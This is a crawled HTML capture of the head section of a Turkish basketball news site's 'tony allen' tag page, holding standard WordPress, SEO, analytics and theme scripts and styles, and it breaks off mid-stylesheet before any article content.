

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/tag/tony-allen/
body_size: 17992
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>tony allen arşivleri - Basketbol Haberleri</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendbasket.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://trendbasket.net/wp-content/uploads/Trendbasket_Favicon_1x1.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://trendbasket.net/tag/tony-allen/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tony allen arşivleri - Basketbol Haberleri" />
	<meta property="og:url" content="https://trendbasket.net/tag/tony-allen/" />
	<meta property="og:site_name" content="Basketbol Haberleri" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TrendBasket" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://trendbasket.net/tag/tony-allen/","url":"https://trendbasket.net/tag/tony-allen/","name":"tony allen arşivleri - Basketbol Haberleri","isPartOf":{"@id":"https://trendbasket.net/#website"},"breadcrumb":{"@id":"https://trendbasket.net/tag/tony-allen/#breadcrumb"},"inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://trendbasket.net/tag/tony-allen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://trendbasket.net/"},{"@type":"ListItem","position":2,"name":"tony allen"}]},{"@type":"WebSite","@id":"https://trendbasket.net/#website","url":"https://trendbasket.net/","name":"Basketbol Haberleri","description":"Basketbol haberleri, köşe yazıları, röportajlar ve daha fazlası!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trendbasket.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; beslemesi" href="https://trendbasket.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; yorum beslemesi" href="https://trendbasket.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; tony allen etiket beslemesi" href="https://trendbasket.net/tag/tony-allen/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendbasket.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://trendbasket.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendbasket.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRubik%3A400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendbasket.net/wp-content/tablepress-combined.min.css?ver=17' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendbasket.net/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendbasket.net/wp-content/themes/trendbasket/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://trendbasket.net/wp-json/" /><link rel="alternate" type="application/json" href="https://trendbasket.net/wp-json/wp/v2/tags/5010" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendbasket.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN7RZ4G');</script>
<!-- End Google Tag Manager -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/trendbasket.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<!-- Bu URL için kullanılabilir bir amphtml sürümü yok. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/trendbasket.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="9a7b0f6b5a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings 